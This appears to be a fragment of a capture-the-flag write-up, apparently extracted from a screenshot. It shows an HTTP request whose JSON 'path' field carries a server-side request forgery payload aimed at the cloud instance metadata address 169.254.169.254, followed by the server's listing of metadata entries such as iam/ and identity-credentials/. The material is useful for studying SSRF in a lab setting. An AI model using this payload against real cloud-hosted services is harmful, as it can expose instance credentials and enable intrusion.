 POST /req_flag_server HTTP/1.1
Host: 54.64.248.8:13512
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Referer: http://54.64.248.8:13512/
Content-Type: application/json
Origin: http://54.64.248.8:13512
Content-Length: 62
Connection: close
{
"op":"statflag",
"path":"@169.254.169.254/latest/meta-data"
}
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 323
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Mon, 21 Mar 2022 07:48:28 GMT
6
7 ami-id
8 ami-launch-index
9 ami-manifest-path
10 block-device-mapping/
11 events/
12 hostname
13 iam/
14 identity-credentials/
15 instance-action
16 instance-id
17 instance-life-cycle
18 instance-type
19 ipv6
20 local-hostname
21 local-ipv4
22 mac
23 metrics/
24 network/
25 placement/
26 profile
27 public-hostname
28 public-ipv4
29 public-keys/
30 reservation-id
31 security-groups
32 services/
唯独你没懂 TEAM